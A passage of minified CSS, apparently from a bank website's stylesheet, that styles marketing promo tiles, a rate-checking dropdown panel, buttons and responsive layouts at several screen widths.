.learn-more,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-promo-link .learn-more{margin-bottom:0}}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h4{line-height:1.25;margin:12px 0 8px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-size:1.41176471rem;line-height:1.33}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{font-size:1.64705882rem;line-height:1.14}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content{font-size:1.17647059rem;line-height:1.3}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{font-size:1.05882353rem;line-height:1.27;padding:16px 24px 12px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text .ps-marketing-text-content{font-size:1rem;line-height:1.29}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h4{padding:20px 16px 20px 24px}@media screen and (min-width:1080px) and (max-width:1399px){.ps-marketing-small-promo-items{margin:32px 0}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-size:1.17647059rem;font-weight:400;line-height:1.25}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h4{margin:12px 0 8px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text .ps-marketing-text-content{font-size:.88235294rem;font-weight:400;line-height:1.25}.ps-marketing-small-promo-item .mark-small-promo-simpletext{padding:24px 16px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{font-size:1.41176471rem;line-height:1.31;margin-bottom:8px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content{font-size:.88235294rem}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more span{font-size:.94117647rem;line-height:1.29}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-promo-link .learn-more span{font-size:.94117647rem;line-height:1.25}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{line-height:1.2}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{margin:0;padding:16px 16px 16px 24px}.ps-marketing-small-promo-item .mark-small-promo-illustration{padding:16px 24px 24px}.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme{padding:16px 16px 24px}.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme h2,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme h3,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme h4{margin:0 0 12px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text-content{padding:16px 16px 0 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{font-size:1.05882353rem}.ps-marketing-small-promo-item .ps-marketing-icon-container .ps-marketing-icon img{height:56px;width:56px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text .ps-marketing-text-content{line-height:1.28}}@media screen and (min-width:1400px){.ps-marketing-small-promo-items{margin:36px 0}.ps-marketing-small-promo-item{margin:12px 16px;width:calc(25% - 33px)}.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text{padding:24px}.ps-marketing-small-promo-item .mark-small-promo-illustration{padding:32px 24px 24px}.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme{padding:24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h4{margin-bottom:0;padding:24px 16px 16px 24px}}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h4{padding:24px 16px 16px 24px}@media screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item{min-height:auto;width:calc(50% - 26px)}.ps-marketing-small-promo-items{justify-content:flex-start;margin:28px 0}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{margin-bottom:8px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;font-weight:600;margin-bottom:0;padding:20px 16px 20px 24px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text-content{font-size:1.05882353rem}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items{justify-content:flex-start;margin:20px 0}.ps-marketing-small-promo-item{margin:12px 16px;min-height:auto;width:calc(100% - 26px)}.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text,.ps-marketing-small-promo-item .mark-small-promo-simpletext{flex-direction:row}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{align-items:center;display:block;margin:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content{padding-bottom:20px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{padding:0 40px 20px 24px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text .ps-marketing-text-content{align-items:center;margin:16px 0 20px}.ps-marketing-small-promo-item .ps-marketing-icon-container{align-items:flex-start}.ps-marketing-small-promo-item .ps-marketing-icon img{height:48px;width:48px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-icon img,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-icon img{margin-bottom:16px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span,.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more span{display:none}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more span.right-chevron{display:block;height:16px}.ps-marketing-small-promo-item .ps-marketing-promo-link{align-items:center}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:600;letter-spacing:0;line-height:1.27;margin-bottom:8px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{font-size:1.17647059rem;font-weight:600;letter-spacing:0;line-height:1.2;margin-bottom:8px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h4{padding:21px 24px 22px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{margin-top:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{letter-spacing:0;margin-top:4px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-promo-link .learn-more span{color:#141414}.ps-marketing-small-promo-item .mark-small-promo-illustration{flex-direction:row}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text{display:flex;flex-direction:row-reverse;justify-content:space-between}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";margin-left:24px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon{align-items:center;display:flex;text-align:center;width:131px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon img{height:auto;left:0;margin-left:0;margin-top:0;width:100%}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon img{height:80px;width:122px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{padding:0 44px 20px 24px}.ps-marketing-small-promo-item .ps-marketing-promo-link{padding:0 16px 0 0}.small-promo-combined-gray .ps-btn-secondary,.small-promo-combined-white .ps-btn-secondary{width:calc(100% - 32px)}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text .ps-marketing-text-content{height:auto}}@media screen and (max-width:374px){.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon img{height:64px;width:96px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{word-break:break-word}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-marketing-small-promo-item .ps-marketing-promo-link{padding:0 16px 0 0}.taskbar-nonxs{display:none}.taskHiddenContent{padding:0 0 0 32px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{margin-left:16px}}.ps-marketing-small-promo-item .added{height:100%;width:100%}.task{width:100%}.taskbar-nonxs{display:inline-block;width:100%}.task-inner{padding:0}select option{line-height:20px;padding:20px}#check-rates-task{cursor:pointer;display:none}#check_rates_panel{background-color:#f9f7f6;border-bottom:2px solid #5a469b;margin:24px 0;padding:0 16px}#check_rates_panel select:active,#check_rates_panel select:focus{outline:auto}#check_rates_panel select{line-height:25px!important}#check_rates_dropdown{background-color:#f9f7f6;border:none;box-shadow:none;color:#3b3331;display:inline-block;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.17647059rem;height:45px;outline:none;text-decoration:none;width:100%}option:checked,option:hover{background-color:#f9f7f6;text-decoration:underline}#check_rates_dropdown_lable{color:#787070;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;height:18px;letter-spacing:0;line-height:1.38;padding-left:3px;width:110px}.taskHiddenContent{list-style:none;opacity:0;position:absolute;transition:opacity .5s,visibility .5s;visibility:hidden}.open-rates{animation-iteration-count:1;animation-timing-function:ease;animation:fadeIn .5s ease;opacity:1;position:relative;visibility:visible}.close-rates{animation-iteration-count:1;animation-timing-function:ease;animation:fadeOut .5s ease;opacity:0;position:absolute}@keyframes fadeIn{0%{display:none;opacity:0;visibility:hidden}50%{opacity:.1;visibility:visible}to{opacity:1;visibility:visible}}@keyframes fadeOut{0%{opacity:1;position:relative;visibility:visible}50%{opacity:.3;position:relative;visibility:visible}to{display:none;opacity:0;position:absolute;visibility:hidden}}.go-btn{background-color:#141414;border:1px solid transparent;border-radius:24px;color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;letter-spacing:0;line-height:1.29;margin-bottom:20px;min-height:40px;min-width:77px;padding:10px;text-align:center}.ps-marketing-icon{display:block}.ps-marketing-small-promo-item{position:relative}.ps-marketing-small-promo-item ul{margin:0;padding:0}.ps-marketing-small-promo-item ul li{list-style:none}#frmCheckRates{margin:0}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-marketing-small-promo-items .task-wrapper .mark-small-promo-illustration .ps-marketing-promo-link .right-chevron{background-position:-1081px -129px}}.task{display:none}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item{min-height:84px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item{min-height:204px}}@media (forced-colors:active) and (prefers-color-scheme:light){.ps-marketing-small-promo-items{border:1px solid #141414}.ps-marketing-small-promo-item a{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more .right-chevron{background-position:-751px -129px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-simpletext,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-simpletext,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-simpletext,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon-no-text,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-simpletext{background-image:none}.ps-marketing-small-promo-items{border:1px solid #fff}.ps-marketing-small-promo-item:hover{outline:1px solid #fff}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text,.ps-marketing-small-promo-item .mark-small-promo-simpletext{flex-direction:column}.ps-marketing-small-promo-item .ps-marketing-promo-link{display:none}.ps-marketing-small-promo-item .mark-small-promo-icon .learn-more-mobile,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .learn-more-mobile,.ps-marketing-small-promo-item .mark-small-promo-simpletext .learn-more-mobile,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .learn-more-mobile{align-items:center;color:#5a469b;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.2811}.ps-marketing-small-promo-item .mark-small-promo-icon .learn-more-mobile span a:after,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .learn-more-mobile span a:after,.ps-marketing-small-promo-item .mark-small-promo-simpletext .learn-more-mobile span a:after,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .learn-more-mobile span a:after{background:url(../images/EHPSFpe0Swv8.png) -262px -131px;content:"";display:inline-block;height:13px;margin-left:8px;width:13px}.ps-marketing-small-promo-item .mark-small-promo-simpletext{padding:16px 16px 24px 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{font-size:1.29411765rem;margin-bottom:8px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content{font-size:.88235294rem;padding-bottom:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .learn-more-mobile{margin:0;padding-top:8px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text{padding-bottom:24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{line-height:1.33;margin-bottom:0;padding:12px 16px 8px 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{font-size:.88235294rem;padding:16px 16px 0 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .learn-more-mobile{margin-left:24px}.ps-marketing-small-promo-item .mark-small-promo-illustration{padding:16px 24px 16px 16px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .learn-more-mobile{margin-bottom:0}.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme{padding:16px}.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-text h4{margin-left:12px}.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-text .learn-more-mobile{margin-bottom:0;margin-left:12px}.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text{box-sizing:border-box;display:flex;flex-direction:row;justify-content:flex-start;padding:16px 16px 24px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text{display:flex;flex-direction:column;justify-content:center;padding:0}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text h4{margin-top:0}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text .ps-marketing-text-content{font-size:.88235294rem;margin:0;width:auto}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .learn-more-mobile,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-text .learn-more-mobile{margin-bottom:0;margin-top:8px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-icon img,.ps-marketing-small-promo-item .mark-small-promo-icon-no-text .ps-marketing-icon img{margin:0 12px 0 0}}@media screen and (min-width:375px) and (max-width:569px){.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{margin-left:24px}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span{font-size:1rem}}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span.right-chevron{background-image:url(../images/EHPSFpe0Swv8.png);background-position:185px 465px}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span.right-chevron{display:none!important}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text a:has(p.learn-more-mobile){display:none}}.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile{display:none}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile{display:block;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.2811}.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile .right-chevron{background-image:url(../images/EHPSFpe0Swv8.png);background-position:-268px -124px}}@media screen and (max-width:374px){.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile{margin-left:16px}}@media screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile{margin-left:24px}}@media screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile{margin-bottom:29px}}.ps-marketing-small-promo-item .task-wrapper{height:100%}.ps-marketing-small-promo-item .task-wrapper .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span.right-chevron{transform:rotate(89deg)}@media screen and (max-width:319px){.ps-marketing-small-promo-items .ps-marketing-small-promo-item{word-break:break-word}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-illustration{justify-content:center}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text{display:flex;flex-direction:column-reverse;justify-content:space-between}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .learn-more-mobile,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{margin-left:0}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon-no-text{display:flex;flex-direction:column;justify-content:flex-start}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon img,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon-no-text img{margin:0 0 0 -4px}}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left){justify-content:center}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item{margin:.70588235rem}}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .mark-small-promo-icon-left{justify-content:flex-start;padding:18px;width:unset}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .mark-small-promo-icon-left .ps-marketing-icon-container{justify-content:left;justify-self:left;min-height:unset}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .mark-small-promo-icon-left img{background-position:50%;background-repeat:no-repeat;height:2.25882353rem;object-fit:cover;width:3.52941176rem}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .mark-small-promo-icon-left img{height:1.76470588rem;margin-top:.23529412rem;width:2.82352941rem}}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-text{height:unset}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-text h3{color:#141414;font-size:1.11764706rem;font-style:normal;font-weight:400;line-height:normal;margin-block-end:0;margin-block-start:0;margin-bottom:.23529412rem}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-text h3{font-size:.88235294rem;font-weight:600;margin-bottom:0}}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-text p:nth-child(2){color:#141414;font-size:.88235294rem;font-style:normal;font-weight:400;line-height:normal;max-width:75%}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-text p:nth-child(2){font-size:.76470588rem;margin-bottom:.52941176rem;max-width:unset}}.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-text p:nth-child(3){color:#3b3331;font-size:.88235294rem;font-style:normal;font-weight:600;line-height:1.17647059rem;margin:.70588235rem 0 .23529412rem}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items:has(.mark-small-promo-icon-left) .ps-marketing-small-promo-item .ps-marketing-text 